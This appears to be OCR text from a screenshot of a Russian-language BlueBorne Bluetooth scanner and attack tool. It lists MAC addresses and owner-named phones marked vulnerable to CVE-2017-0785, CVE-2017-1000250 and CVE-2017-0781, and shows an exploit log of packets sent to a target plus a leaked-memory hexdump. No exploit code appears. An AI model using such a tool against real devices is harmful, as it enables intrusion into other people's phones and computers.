 Scanner_Blueborne
Scanner Blueborne
Запустить сканер
Автоматический запуск
Ручной запуск
Результат по классу (все уст-ва):
Результат по
CVE-2017-0785 (моб. уст-ва):
Результат по
CVE-2017-1000250 (комп-ры):
1) 64:5A:04:B1:0F:DB - ubuntu-0 - НЕ Уязвим
2) 98:D6:F7:75:46:44 - Nexus 4 - !!! Уязвим
3) 3C:D0:F8:22:BB:8B - iPhone Alexander - !!! Уязвим
4) B4:9C:DF:23:82:0D - iPhone (Александр) - !!! Уязвим
98:D6:F7:75:46:44 - Уязвим
3C:D0:F8:22:BB:8B - НЕ Уязвим
B4:9C:DF:23:82:0D - НЕ Уязвим
64:5A:04:B1:0F:DB - НЕ Уязвим
98:D6:F7:75:46:44 - Ошибка: соединение
разорвано
3C:D0:F8:22:BB:8B - НЕ Уязвим
B4:9C:DF:23:82:0D - Ошибка: соединение
разорвано
CVE-2017-0785
Эксплойт
CVE-2017-1000250
Эксплойт
CVE-2017-0781 (Атака)
Эксплойт
CVE-2017-0785
CVE-2017-0785
Введите mac-адрес
B4:9C:DF:23:82:0D
Атака
Выход
Открыть
res.txt
~/Документы/new_scanner_blueborne
Сохранить
[x] Exploit
[x] Exploit: Creating L2CAP socket
[x] Exploit: Connecting to target
[x] Exploit: Sending packet 0
[x] Exploit: Sending packet 1
[x] Exploit: Sending packet 2
[x] Exploit: Sending packet 3
[x] Exploit: Sending packet 4
[x] Exploit: Sending packet 5
[x] Exploit: Sending packet 6
[x] Exploit: Sending packet 7
[x] Exploit: Sending packet 8
[x] Exploit: Sending packet 9
[x] Exploit: Sending packet 10
[x] Exploit: Sending packet 11
[x] Exploit: Sending packet 12
[x] Exploit: Sending packet 13
[x] Exploit: Sending packet 14
[x] Exploit: Sending packet 15
[x] Exploit: Sending packet 16
[x] Exploit: Sending packet 17
[x] Exploit: Sending packet 18
[x] Exploit: Sending packet 19
[x] Exploit: Sending packet 20
[x] Exploit: Sending packet 21
[x] Exploit: Sending packet 22
[x] Exploit: Sending packet 23
[x] Exploit: Sending packet 24
[x] Exploit: Sending packet 25
[x] Exploit: Sending packet 26
[x] Exploit: Sending packet 27
[x] Exploit: Sending packet 28
[x] Exploit: Sending packet 29
[+] Exploit: Done
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│··│
0000001e